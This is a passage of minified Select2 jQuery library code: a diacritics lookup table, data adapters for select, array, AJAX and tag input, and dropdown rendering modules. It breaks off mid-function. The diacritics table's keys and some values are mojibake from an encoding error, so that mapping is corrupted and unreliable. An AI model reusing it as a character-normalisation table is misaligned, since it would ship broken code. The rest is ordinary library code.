":"S","Ð±â„–Â¦":"S","Ð±â„–Ñž":"S","Ð±â„–Ð":"S","Ð˜Â˜":"S","Ð•Ñ›":"S","Ð²Â±Ñ•":"S","ÐºÑ›Ð":"S","ÐºÑ›â€ž":"S","Ð²â€œâ€°":"T","Ð¿Ñ˜Ò‘":"T","Ð±â„–Ð„":"T","Ð•Â¤":"T","Ð±â„–Â¬":"T","Ð˜Ñ™":"T","Ð•Ñž":"T","Ð±â„–Â°":"T","Ð±â„–Â®":"T","Ð•Â¦":"T","Ð–Â¬":"T","Ð–Â®":"T","Ð˜Ñ•":"T","ÐºÑ›â€ ":"T","ÐºÑšÐ":"TZ","Ð²â€œÐ‰":"U","Ð¿Ñ˜Âµ":"U","Ð“â„¢":"U","Ð“Ñ™":"U","Ð“â€º":"U","Ð•Ð":"U","Ð±â„–Ñ‘":"U","Ð•Ð„":"U","Ð±â„–Ñ”":"U","Ð•Â¬":"U","Ð“Ñš":"U","Ð—â€º":"U","Ð—â€”":"U","Ð—â€¢":"U","Ð—â„¢":"U","Ð±Â»Â¦":"U","Ð•Â®":"U","Ð•Â°":"U","Ð—â€œ":"U","Ð˜â€":"U","Ð˜â€“":"U","Ð–Ð‡":"U","Ð±Â»Ð„":"U","Ð±Â»Ð":"U","Ð±Â»Â®":"U","Ð±Â»Â¬":"U","Ð±Â»Â°":"U","Ð±Â»Â¤":"U","Ð±â„–Ð†":"U","Ð•Ð†":"U","Ð±â„–Â¶":"U","Ð±â„–Ò‘":"U","Ð™â€ž":"U","Ð²â€œâ€¹":"V","Ð¿Ñ˜Â¶":"V","Ð±â„–Ñ˜":"V","Ð±â„–Ñ•":"V","Ð–Ð†":"V","ÐºÑœÑ›":"V","Ð™â€¦":"V","ÐºÑœ ":"VY","Ð²â€œÐŠ":"W","Ð¿Ñ˜Â·":"W","Ð±Ñ”Ð‚":"W","Ð±Ñ”â€š":"W","Ð•Ò‘":"W","Ð±Ñ”â€ ":"W","Ð±Ñ”â€ž":"W","Ð±Ñ”â‚¬":"W","Ð²Â±Ð†":"W","Ð²â€œÐŒ":"X","Ð¿Ñ˜Ñ‘":"X","Ð±Ñ”Ð‰":"X","Ð±Ñ”ÐŠ":"X","Ð²â€œÐ‹":"Y","Ð¿Ñ˜â„–":"Y","Ð±Â»Ð†":"Y","Ð“Ñœ":"Y","Ð•Â¶":"Y","Ð±Â»Ñ‘":"Y","Ð˜Ð†":"Y","Ð±Ñ”Ð‹":"Y","Ð•Ñ‘":"Y","Ð±Â»Â¶":"Y","Ð±Â»Ò‘":"Y","Ð–Ñ–":"Y","Ð™Ð‹":"Y","Ð±Â»Ñ•":"Y","Ð²â€œÐ":"Z","Ð¿Ñ˜Ñ”":"Z","Ð•â„–":"Z","Ð±Ñ”Ñ’":"Z","Ð•Â»":"Z","Ð•Ð…":"Z","Ð±Ñ”â€™":"Z","Ð±Ñ”â€":"Z","Ð–Âµ":"Z","Ð˜Â¤":"Z","Ð²Â±Ñ—":"Z","Ð²Â±Â«":"Z","ÐºÑœÑž":"Z","Ð²â€œÑ’":"a","Ð¿Ð…Ðƒ":"a","Ð±Ñ”Ñ™":"a","Ð“ ":"a","Ð“ÐŽ":"a","Ð“Ñž":"a","Ð±Ñ”Â§":"a","Ð±Ñ”Ò":"a","Ð±Ñ”Â«":"a","Ð±Ñ”Â©":"a","Ð“Ðˆ":"a","Ð”Ðƒ":"a","Ð”Ñ“":"a","Ð±Ñ”Â±":"a","Ð±Ñ”Ð‡":"a","Ð±Ñ”Âµ":"a","Ð±Ñ”Ñ–":"a","Ð˜Â§":"a","Ð—ÐŽ":"a","Ð“Â¤":"a","Ð—ÑŸ":"a","Ð±Ñ”Ðˆ":"a","Ð“Ò":"a","Ð—Â»":"a","Ð—Ð‹":"a","Ð˜Ðƒ":"a","Ð˜Ñ“":"a","Ð±Ñ”ÐŽ":"a","Ð±Ñ”Â­":"a","Ð±Ñ”Â·":"a","Ð±Ñ‘Ðƒ":"a","Ð”â€¦":"a","Ð²Â±Ò":"a","Ð™Ñ’":"a","ÐºÑšÑ–":"aa","Ð“Â¦":"ae","Ð—Ð…":"ae","Ð—Ðˆ":"ae","ÐºÑšÂµ":"ao","ÐºÑšÂ·":"au","ÐºÑšâ„–":"av","ÐºÑšÂ»":"av","ÐºÑšÐ…":"ay","Ð²â€œâ€˜":"b","Ð¿Ð…â€š":"b","Ð±Ñ‘Ñ“":"b","Ð±Ñ‘â€¦":"b","Ð±Ñ‘â€¡":"b","Ð–Ð‚":"b","Ð–Ñ“":"b","Ð™â€œ":"b","Ð²â€œâ€™":"c","Ð¿Ð…Ñ“":"c","Ð”â€¡":"c","Ð”â€°":"c","Ð”â€¹":"c","Ð”ÐŒ":"c","Ð“Â§":"c","Ð±Ñ‘â€°":"c","Ð–â‚¬":"c","Ð˜Ñ˜":"c","ÐºÑšÑ—":"c","Ð²â€ â€ž":"c","Ð²â€œâ€œ":"d","Ð¿Ð…â€ž":"d","Ð±Ñ‘â€¹":"d","Ð”Ð":"d","Ð±Ñ‘ÐŒ":"d","Ð±Ñ‘â€˜":"d","Ð±Ñ‘â€œ":"d","Ð±Ñ‘Ð":"d","Ð”â€˜":"d","Ð–ÐŠ":"d","Ð™â€“":"d","Ð™â€”":"d","ÐºÑœÑ”":"d","Ð—Ñ–":"dz","Ð—â€ ":"dz","Ð²â€œâ€":"e","Ð¿Ð…â€¦":"e","Ð“Ð":"e","Ð“Â©":"e","Ð“Ð„":"e","Ð±Â»Ðƒ":"e","Ð±Ñ”Ñ—":"e","Ð±Â»â€¦":"e","Ð±Â»Ñ“":"e","Ð±Ñ”Ð…":"e","Ð”â€œ":"e","Ð±Ñ‘â€¢":"e","Ð±Ñ‘â€”":"e","Ð”â€¢":"e","Ð”â€”":"e","Ð“Â«":"e","Ð±Ñ”Â»":"e","Ð”â€º":"e","Ð˜â€¦":"e","Ð˜â€¡":"e","Ð±Ñ”â„–":"e","Ð±Â»â€¡":"e","Ð˜Â©":"e","Ð±Ñ‘Ñœ":"e","Ð”â„¢":"e","Ð±Ñ‘â„¢":"e","Ð±Ñ‘â€º":"e","Ð™â€¡":"e","Ð™â€º":"e","Ð—Ñœ":"e","Ð²â€œâ€¢":"f","Ð¿Ð…â€ ":"f","Ð±Ñ‘ÑŸ":"f","Ð–â€™":"f","ÐºÑœÑ˜":"f","Ð²â€œâ€“":"g","Ð¿Ð…â€¡":"g","Ð—Âµ":"g","Ð”Ñœ":"g","Ð±Ñ‘ÐŽ":"g","Ð”ÑŸ":"g","Ð”ÐŽ":"g","Ð—Â§":"g","Ð”Ðˆ":"g","Ð—Ò":"g","Ð™ ":"g","ÐºÑ›ÐŽ":"g","Ð±Âµâ„–":"g","ÐºÑœÑ—":"g","Ð²â€œâ€”":"h","Ð¿Ð…â‚¬":"h","Ð”Ò":"h","Ð±Ñ‘Ðˆ":"h","Ð±Ñ‘Â§":"h","Ð˜ÑŸ":"h","Ð±Ñ‘Ò":"h","Ð±Ñ‘Â©":"h","Ð±Ñ‘Â«":"h","Ð±Ñ”â€“":"h","Ð”Â§":"h","Ð²Â±Ð":"h","Ð²Â±Â¶":"h","Ð™Ò":"h","Ð–â€¢":"hv","Ð²â€œÂ˜":"i","Ð¿Ð…â€°":"i","Ð“Â¬":"i","Ð“Â­":"i","Ð“Â®":"i","Ð”Â©":"i","Ð”Â«":"i","Ð”Â­":"i","Ð“Ð‡":"i","Ð±Ñ‘Ð‡":"i","Ð±Â»â€°":"i","Ð—Ñ’":"i","Ð˜â€°":"i","Ð˜â€¹":"i","Ð±Â»â€¹":"i","Ð”Ð‡":"i","Ð±Ñ‘Â­":"i","Ð™Ð":"i","Ð”Â±":"i","Ð²â€œâ„¢":"j","Ð¿Ð…Ð‰":"j","Ð”Âµ":"j","Ð—Â°":"j","Ð™â€°":"j","Ð²â€œÑ™":"k","Ð¿Ð…â€¹":"k","Ð±Ñ‘Â±":"k","Ð—Â©":"k","Ð±Ñ‘Ñ–":"k","Ð”Â·":"k","Ð±Ñ‘Âµ":"k","Ð–â„¢":"k","Ð²Â±Ð„":"k","ÐºÑœÐƒ":"k","ÐºÑœÑ“":"k","ÐºÑœâ€¦":"k","ÐºÑ›Ðˆ":"k","Ð²â€œâ€º":"l","Ð¿Ð…ÐŠ":"l","Ð•Ð‚":"l","Ð”Ñ”":"l","Ð”Ñ•":"l","Ð±Ñ‘Â·":"l","Ð±Ñ‘â„–":"l","Ð”Ñ˜":"l","Ð±Ñ‘Ð…":"l","Ð±Ñ‘Â»":"l","Ð•Ñ—":"l","Ð•â€š":"l","Ð–Ñ™":"l","Ð™Â«":"l","Ð²Â±ÐŽ":"l","ÐºÑœâ€°":"l","ÐºÑ›Ðƒ":"l","ÐºÑœâ€¡":"l","Ð—â€°":"lj","Ð²â€œÑš":"m","Ð¿Ð…ÐŒ":"m","Ð±Ñ‘Ñ—":"m","Ð±â„–Ðƒ":"m","Ð±â„–Ñ“":"m","Ð™Â±":"m","Ð™Ð‡":"m","Ð²â€œÑœ":"n","Ð¿Ð…Ð‹":"n","Ð—â„–":"n","Ð•â€ž":"n","Ð“Â±":"n","Ð±â„–â€¦":"n","Ð•â‚¬":"n","Ð±â„–â€¡":"n","Ð•â€ ":"n","Ð±â„–â€¹":"n","Ð±â„–â€°":"n","Ð–Ñ›":"n","Ð™Ð†":"n","Ð•â€°":"n","ÐºÑ›â€˜":"n","ÐºÑ›Ò":"n","Ð—ÐŠ":"nj","Ð²â€œÑ›":"o","Ð¿Ð…Ð":"o","Ð“Ð†":"o","Ð“Ñ–":"o","Ð“Ò‘":"o","Ð±Â»â€œ":"o","Ð±Â»â€˜":"o","Ð±Â»â€”":"o","Ð±Â»â€¢":"o","Ð“Âµ":"o","Ð±â„–ÐŒ":"o","Ð˜Â­":"o","Ð±â„–Ð":"o","Ð•ÐŒ":"o","Ð±â„–â€˜":"o","Ð±â„–â€œ":"o","Ð•Ð":"o","Ð˜Ð‡":"o","Ð˜Â±":"o","Ð“Â¶":"o","Ð˜Â«":"o","Ð±Â»Ð":"o","Ð•â€˜":"o","Ð—â€™":"o","Ð˜ÐŒ":"o","Ð˜Ð":"o","Ð–ÐŽ":"o","Ð±Â»Ñœ":"o","Ð±Â»â€º":"o","Ð±Â»ÐŽ":"o","Ð±Â»ÑŸ":"o","Ð±Â»Ðˆ":"o","Ð±Â»ÐŒ":"o","Ð±Â»â„¢":"o","Ð—Â«":"o","Ð—Â­":"o","Ð“Ñ‘":"o","Ð—Ñ—":"o","Ð™â€":"o","ÐºÑœâ€¹":"o","ÐºÑœÐŒ":"o","Ð™Âµ":"o","Ð–Ðˆ":"oi","Ð˜Ðˆ":"ou","ÐºÑœÐ":"oo","Ð²â€œÑŸ":"p","Ð¿Ð…Ñ’":"p","Ð±â„–â€¢":"p","Ð±â„–â€”":"p","Ð–Ò":"p","Ð±ÂµÐ…":"p","ÐºÑœâ€˜":"p","ÐºÑœâ€œ":"p","ÐºÑœâ€¢":"p","Ð²â€œ ":"q","Ð¿Ð…â€˜":"q","Ð™â€¹":"q","ÐºÑœâ€”":"q","ÐºÑœâ„¢":"q","Ð²â€œÐŽ":"r","Ð¿Ð…â€™":"r","Ð•â€¢":"r","Ð±â„–â„¢":"r","Ð•â„¢":"r","Ð˜â€˜":"r","Ð˜â€œ":"r","Ð±â„–â€º":"r","Ð±â„–Ñœ":"r","Ð•â€”":"r","Ð±â„–ÑŸ":"r","Ð™ÐŒ":"r","Ð™Ð…":"r","ÐºÑœâ€º":"r","ÐºÑ›Â§":"r","ÐºÑ›Ñ“":"r","Ð²â€œÑž":"s","Ð¿Ð…â€œ":"s","Ð“ÑŸ":"s","Ð•â€º":"s","Ð±â„–Ò":"s","Ð•Ñœ":"s","Ð±â„–ÐŽ":"s","Ð•ÐŽ":"s","Ð±â„–Â§":"s","Ð±â„–Ðˆ":"s","Ð±â„–Â©":"s","Ð˜â„¢":"s","Ð•ÑŸ":"s","Ð˜Ñ—":"s","ÐºÑ›Â©":"s","ÐºÑ›â€¦":"s","Ð±Ñ”â€º":"s","Ð²â€œÐˆ":"t","Ð¿Ð…â€":"t","Ð±â„–Â«":"t","Ð±Ñ”â€”":"t","Ð•Ò":"t","Ð±â„–Â­":"t","Ð˜â€º":"t","Ð•Ðˆ":"t","Ð±â„–Â±":"t","Ð±â„–Ð‡":"t","Ð•Â§":"t","Ð–Â­":"t","Ðšâ‚¬":"t","Ð²Â±Â¦":"t","ÐºÑ›â€¡":"t","ÐºÑšÂ©":"tz","Ð²â€œÂ¤":"u","Ð¿Ð…â€¢":"u","Ð“â„–":"u","Ð“Ñ”":"u","Ð“Â»":"u","Ð•Â©":"u","Ð±â„–â„–":"u","Ð•Â«":"u","Ð±â„–Â»":"u","Ð•Â­":"u","Ð“Ñ˜":"u","Ð—Ñš":"u","Ð—Â˜":"u","Ð—â€“":"u","Ð—Ñ™":"u","Ð±Â»Â§":"u","Ð•Ð‡":"u","Ð•Â±":"u","Ð—â€":"u","Ð˜â€¢":"u","Ð˜â€”":"u","Ð–Â°":"u","Ð±Â»Â«":"u","Ð±Â»Â©":"u","Ð±Â»Ð‡":"u","Ð±Â»Â­":"u","Ð±Â»Â±":"u","Ð±Â»Ò":"u","Ð±â„–Ñ–":"u","Ð•Ñ–":"u","Ð±â„–Â·":"u","Ð±â„–Âµ":"u","Ðšâ€°":"u","Ð²â€œÒ":"v","Ð¿Ð…â€“":"v","Ð±â„–Ð…":"v","Ð±â„–Ñ—":"v","Ðšâ€¹":"v","ÐºÑœÑŸ":"v","ÐšÐŠ":"v","ÐºÑœÐŽ":"vy","Ð²â€œÂ¦":"w","Ð¿Ð…â€”":"w","Ð±Ñ”Ðƒ":"w","Ð±Ñ”Ñ“":"w","Ð•Âµ":"w","Ð±Ñ”â€¡":"w","Ð±Ñ”â€¦":"w","Ð±Ñ”Â˜":"w","Ð±Ñ”â€°":"w","Ð²Â±Ñ–":"w","Ð²â€œÂ§":"x","Ð¿Ð…Â˜":"x","Ð±Ñ”â€¹":"x","Ð±Ñ”ÐŒ":"x","Ð²â€œÐ":"y","Ð¿Ð…â„¢":"y","Ð±Â»Ñ–":"y","Ð“Ð…":"y","Ð•Â·":"y","Ð±Â»â„–":"y","Ð˜Ñ–":"y","Ð±Ñ”Ð":"y","Ð“Ñ—":"y","Ð±Â»Â·":"y","Ð±Ñ”â„¢":"y","Ð±Â»Âµ":"y","Ð–Ò‘":"y","Ð™Ð":"y","Ð±Â»Ñ—":"y","Ð²â€œÂ©":"z","Ð¿Ð…Ñ™":"z","Ð•Ñ”":"z","Ð±Ñ”â€˜":"z","Ð•Ñ˜":"z","Ð•Ñ•":"z","Ð±Ñ”â€œ":"z","Ð±Ñ”â€¢":"z","Ð–Â¶":"z","Ð˜Ò":"z","Ð™Ð‚":"z","Ð²Â±Â¬":"z","ÐºÑœÐˆ":"z","Ðžâ€ ":"Ðžâ€˜","Ðžâ‚¬":"Ðžâ€¢","Ðžâ€°":"Ðžâ€”","ÐžÐ‰":"Ðžâ„¢","ÐžÐ„":"Ðžâ„¢","ÐžÐŠ":"ÐžÑŸ","ÐžÐ‹":"ÐžÒ","ÐžÂ«":"ÐžÒ","ÐžÐ":"ÐžÂ©","ÐžÂ¬":"ÐžÂ±","ÐžÂ­":"ÐžÂµ","ÐžÂ®":"ÐžÂ·","ÐžÐ‡":"Ðžâ„–","ÐŸÐ‰":"Ðžâ„–","ÐžÑ’":"Ðžâ„–","ÐŸÐŠ":"ÐžÑ—","ÐŸÐŒ":"ÐŸâ€¦","ÐŸâ€¹":"ÐŸâ€¦","ÐžÂ°":"ÐŸâ€¦","ÐŸâ€°":"ÐŸâ€°","ÐŸâ€š":"ÐŸÑ“"}}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),null!=c.id?d+="-"+c.id.toString():d+="-"+a.generateChars(4),d},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,c(a.element).is("option"))return a.element.selected=!1,void this.$element.trigger("change");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],"data")))return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||"").toUpperCase()===(b.term||"").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr("data-select2-tag",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find("option").filter(function(){return a(this).val()===c.id}).length){var d=g.option(c);d.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",b.term.length<this.minimumInputLength)return void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val(""),e.$search.blur()}),c.on("focus",function(){c.isOpen()||e.$search.focus()}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var 